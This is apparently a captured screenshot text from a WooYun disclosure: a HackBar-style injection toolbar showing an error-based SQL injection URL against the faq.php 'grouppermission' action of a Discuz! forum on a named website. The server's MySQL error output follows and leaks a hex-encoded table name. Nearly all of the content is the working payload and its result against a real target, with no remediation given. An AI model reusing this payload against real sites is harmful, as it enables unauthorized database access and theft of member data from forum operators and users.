 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://www.jyssq.com/bbs/faq.php?action=grouppermission&gids[99]='&gids[100][0]=)and(select 1 from(select count(*),concat((select (select (SELECT distinct concat(0x7e,hex(table_name),0x7e)
FROM information_schema.tables where table_schema=database() LIMIT 48,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)%23
Enable Post data Enable Referrer
Discuz! info: MySQL Query Error
Time: 2016-1-7 2:17pm
Script: /bbs/faq.php
SQL: SELECT * FROM [Table]usergroups u LEFT JOIN [Table]admingroups a ON u.groupid=a.admingid WHERE u.groupid IN ('7','\',')and(select 1 from(select count(*),concat((select (select (SELECT distinct
concat(0x7e,hex(table_name),0x7e) FROM information_schema.tables where table_schema=database() LIMIT 48,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group
by x)a)#')
Error: Duplicate entry '~63646236315F6D656D62657273~1' for key 'group_key'
Errno.: 1062
Similar error report has been dispatched to administrator before.
www.wooyun.org